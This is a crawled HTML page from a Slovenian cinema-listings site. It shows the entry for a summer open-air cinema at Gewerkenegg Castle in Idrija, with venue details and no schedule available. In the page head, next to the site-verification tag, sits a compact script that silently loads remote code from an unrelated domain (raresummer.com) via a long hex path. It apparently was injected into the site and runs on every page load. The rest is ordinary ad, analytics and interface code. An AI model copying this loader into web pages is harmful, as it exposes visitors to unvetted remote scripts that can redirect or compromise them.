

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/kino-spored/idrija/pocitniski-kino-gewerkenegg
body_size: 8317
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>Počitniški kino - Grad Gewerkenegg, Idrija</title>
        <meta name="description" content="Počitniški kino - Grad Gewerkenegg, Idrija - Preveri kaj igra danes v kinu">
        <meta name="keywords" content="Kino spored, aktualni spored v kinih, danes v kinu">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class="active"><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, '/kino-spored')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class="active"><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                        
                       <div style="text-align:center"> 
                         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- Kino de -->
                            <ins class="adsbygoogle"
                                 style="display:inline-block;width:728px;height:90px"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="3451425055"></ins>
                            <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                         </script>
                       </div> 
                       
                    <section class="main-container icons-page">
    <div class="container">
        <div class="row">
             <div class="main col-md-10">
               

           
<h2 class='mt-0'>Kino spored Idrija</h2>            <select id="selectCity" class="selectpicker show-tick" data-live-search="true"><option  value='ljubljana'>Ljubljana</option><option  value='maribor'>Maribor</option><option  value='celje'>Celje</option><option  value='kranj'>Kranj</option><option  value='koper'>Koper</option><option  value='novo-mesto'>Novo Mesto</option><option  value='murska-sobota'>Murska Sobota</option><option  value='ajdovscina'>Ajdovščina</option><option  value='bled'>Bled</option><option  value='brestanica'>Brestanica</option><option  value='brezice'>Brežice</option><option  value='crnomelj'>Črnomelj</option><option  value='divaca'>Divača</option><option  value='domzale'>Domžale</option><option  value='gornja-radgona'>Gornja Radgona</option><option  value='grosuplje'>Grosuplje</option><option  value='hrastnik'>Hrastnik</option><option selected value='idrija'>Idrija</option><option  value='ilirska-bistrica'>Ilirska Bistrica</option><option  value='izlake'>Izlake</option><option  value='izola'>Izola</option><option  value='jesenice'>Jesenice</option><option  value='kamink'>Kamnik</option><option  value='kobarid'>Kobarid</option><option  value='kocevje'>Kočevje</option><option  value='kranjska-gora'>Kranjska Gora</option><option  value='krsko'>Krško</option><option  value='litija'>Litija</option><option  value='medvode'>Medvode</option><option  value='metlika'>Metlika</option><option  value='mezica'>Mežica</option><option  value='mirna'>Mirna</option><option  value='nova-gorica'>Nova Gorica</option><option  value='ormoz'>Ormož</option><option  value='piran'>Piran</option><option  value='pivka'>Pivka</option><option  value='postojna'>Postojna</option><option  value='ptuj'>Ptuj</option><option  value='radovljica'>Radovljica</option><option  value='ravne-na-koroskem'>Ravne na Koroškem</option><option  value='rogaska-slatina'>Rogaška Slatina</option><option  value='sentjur'>Šentjur</option><option  value='sentrupert'>Šentrupert</option><option  value='sevnica'>Sevnica</option><option  value='sezana'>Sežana</option><option  value='skofja-loka'>Škofja Loka</option><option  value='slovenj-gradec'>Slovenj Gradec</option><option  value='slovenska-bistrica'>Slovenska Bistrica</option><option  value='slovenske-konjice'>Slovenske Konjice</option><option  value='smarje-pri-jelsah'>Šmarje pri Jelšah</option><option  value='smarjeske-toplice'>Šmarješke Toplice</option><option  value='tolmin'>Tolmin</option><option  value='trbovlje'>Trbovlje</option><option  value='velenje'>Velenje</option><option  value='vrhnika'>Vrhnika</option><option  value='zagorje'>Zagorje</option><option  value='zalec'>Žalec</option><option  value='ziri'>Žiri</option></select>            <select id="selectCinema" class="selectpicker "  data-live-search="true">
              <option value='kino-spored/idrija'>Vsa kina</option><option data-divider='true'></option><optgroup label="Brez sporeda"><option   value='kino-spored/idrija/kino-idrija'>Kino Idrija</option><option  selected class='openAir' value=''>Počitniški kino - Grad Gewerkenegg</option><option  class='openAir' value='kino-spored/idrija/pocitniski-kino-mc-idrija'>Počitniški kino - MC idrija</option><option  class='openAir' value='kino-spored/idrija/pocitniski-kino-mestni-trg'>Počitniški kino - Mestni trg</option><option  class='openAir' value='kino-spored/idrija/pocitniski-kino-pri-kajzerju'>Počitniški kino - Pri Kajzerju</option></optgroup>            </select>
            <select id="selectGenre" data-header="Potrdi izbrane" class="selectpicker show-tick" data-live-search="true" multiple data-width="120px" data-none-selected-text="Vsi žanri">
                          </select>
            <div class="separator"></div>
 
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h2 class="panel-title">
                        <a data-toggle="collapse"  href="#collapseOne" class="collapsed" aria-expanded="false">
                            <i class="fa fa-film" style="color:white"></i> Počitniški kino - Grad Gewerkenegg, Idrija                        </a>
                    </h2>
                </div>
                <div id="collapseOne" class="panel-collapse collapse" aria-expanded="false">
                    <div class="panel-body">
                      <div class='row'>
                      <div class='col-md-5'><div class="p-3 mb-10"><i class="fa fa-map-marker"></i> <a href="#myMapModal" data-toggle="modal">Študentovska ulica 24, 5280 Idrija</a></div><div class="p-3 mb-10"><i class="fa fa-link"></i> <a rel="nofollow" href="https://www.idr.sik.si/si/dogodki" target="_blank">www.idr.sik.si/si/dogodki</a></div><div class="p-3"><i class="fa fa-calendar"></i> <b>05.07.</b> do <b>30.08.2020</b></div></div>
                      <div class='col-md-7'><div class="p-3 mb-5"><i class="fa fa-credit-card"></i> <b>Vstopnina</b><br><small style="padding-left:8px;padding-right:3px;">Vstop prost</small></div><div class="p-3 mb-5"><i class="fa fa-info-circle"></i> <b>Info</b><br><div style="padding-left:8px;padding-right:3px;line-height:14px"><small>V primeru slabega vremena bo predstava potekala v Filmskem gledališču Idrija.</small></div></div><div class="p-3 mb-5"><i class="fa fa-hand-o-right"></i> <b>Št. sedežev</b> &nbsp; <small>&nbsp;/</small></div></div>
                    </div>                    </div>
                </div>
            </div>         
            
         
       
         <div class="modal fade" id="myMapModal">
         <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                     <h4 class="modal-title">Počitniški kino - Grad Gewerkenegg</h4>

                </div>
                <div class="modal-body">
                    <div class="container">
                        <div class="row">
                            <div id="map-canvas" class="" style="width:500px"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
      </div>
         
     
     <div class="tab-content" id="scheduleList">

            <div class="row"> 
                <div class="main col-xs-6 text-left">
                <div id="filterScheduleNormal">
                  <div class="floatLeft text-center pr-20">samo 3D<br><input type="checkbox" id="only3D" data-toggle="toggle"></div>
                  <div class="floatLeft text-center pr-20">samo Sinh.<br><input type="checkbox" id="onlyOV" data-toggle="toggle"></div></div><div id="filterScheduleXS">
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>samo 3D <input type="checkbox" id="only3D_XS"></label></div>
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>samo Sinh. <input type="checkbox" id="onlyOV_XS"></label></div></div>                    
                </div>
                <div class="main col-xs-6 text-right">        
                   <div class="form-group">
                        <label class="hidden-xs" for="scheduleSort"><span class="glyphicon glyphicon-sort"></span><span> Razvrsti filme po</span></label>
                        <select id="scheduleSort" class="form-control"> 
<option value='0' selected>času predstav</option><option value='1'>imenu filma</option><option value='2'>datumu preimere</option><option value='3'>IMDB oceni</option>                        
                        </select>
                   </div>     
                </div>
            </div>   
<div class="alert alert-info">Kino spored za <b>Počitniški kino - Grad Gewerkenegg - Idrija</b> žal ni na voljo.<br><br></div>Kina v bližini <b>Počitniški kino - Grad Gewerkenegg</b>:<br><a href="https://gremovkino.si/kino-spored/skofja-loka/kino-sora-skofja-loka" title="Kino Sora, Škofja Loka">Kino Sora <small>(28.8 km)</small></a>       

        
                
              </div>
            </div>

            <aside class="hidden-xs col-md-2">
                <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                    <div class="banner2">
                        <div class="banner">
                             
                        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- kino_si_160x600 -->
                            <ins class="adsbygoogle"
                                 style="display:inline-block;width:160px;height:600px"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="1117111335"></ins>
                            <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                     
                         </div>                        </div>
                    </nav>
                </div>
            </aside>
        </div>
    </div>
</section>   


                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
      <script type="text/javascript" src="/kinoCss/bootstrap-select.js"></script><script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>


<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&extension=.js&output=embed"></script>      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
            
            var bMobile = false;
            if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
              $('#selectGenre').selectpicker('mobile');
              $('#selectCity').selectpicker('mobile');
              $('#selectCinema').selectpicker('mobile');
              bMobile = true;
            }             
      
      
            $('#selectCity').change(function(evnt){ 
              $.ajax({ url: '/Ajaxdata/storeSelectedCity/'+$(this).val(), 
                success: function(data) {}
              });
            
              location.href = '/kino-spored/'+$(this).val(); 
            });
            $('#selectCinema').change(function(evnt){ location.href = '/'+$(this).val(); });
            $('#selectMobileDate').change(function(evnt){ location.href = $(this).val(); });
            $('#scheduleSort').on('change', function (e) {
              var optionSelected = $(this).find('option:selected');
              $.ajax({ url: '/Ajaxdata/saveScheduleSort/'+optionSelected.val(), 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            
            $('#selectGenre').change(function(evnt){ 
              var sSelected = $(this).val();
              if (sSelected != null && sSelected.indexOf('x')>-1) {
                  $.ajax({ url: '/Ajaxdata/removeGenreFilter/0', 
                    success: function(data) {
                          location.reload(true);
                    }
                  });
              }
              else {
                if (bMobile) {
                  if (sSelected != null) {
                      if (sSelected == null) sSelected = '';
                      $.ajax({url: '/Ajaxdata/addGenreFilter', 
                              type: 'POST',
                              data: {g:'"'+sSelected+'"'},
                              success: function(data) {
                                 location.reload(true);
                              }
                      });
                  }
                }
              }
            });
            
            $('#selectGenre').on('hidden.bs.select hide.bs.select', function (e) {
              var sSelected = $(this).val();
              if (sSelected != null) {
                  if (sSelected == null) sSelected = '';
                  $.ajax({url: '/Ajaxdata/addGenreFilter', 
                          type: 'POST',
                          data: {g:'"'+sSelected+'"'},
                          success: function(data) {
                             location.reload(true);
                          }
                  });
              }
            });
            
            $('.filteredGenres a').click(function(e) {
                if ($(this).attr('data-genre') !== undefined) {
                   $.ajax({ url: '/Ajaxdata/removeGenreFilter/'+$(this).attr('data-genre'), 
                        success: function(data) {
                           if (data == 'ok')
                             location.reload(true);
                        }
                   });
                }
            })

            $('#only3D, #only3D_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/schedule3d/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOV, #onlyOV_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOV/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOmu, #onlyOmu_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOmu/'+isOn, 
                success: function(data) {
                  if (data == 'ok') 
                      location.reload(true);
                }
              });
            });
            $('#viewType a').click(function(e) {
                $.ajax({ url: '/Ajaxdata/updateScheduleView/'+$(this).attr('data-list'), 
                success: function(data) {
                   if (data == 'ok') {
                     location.reload();
                   }
                }
              });
            });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $(".inCinemaInfo3").css("display","block");
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NiwbNcnYCbl_KhMDkOXjpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768423105126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>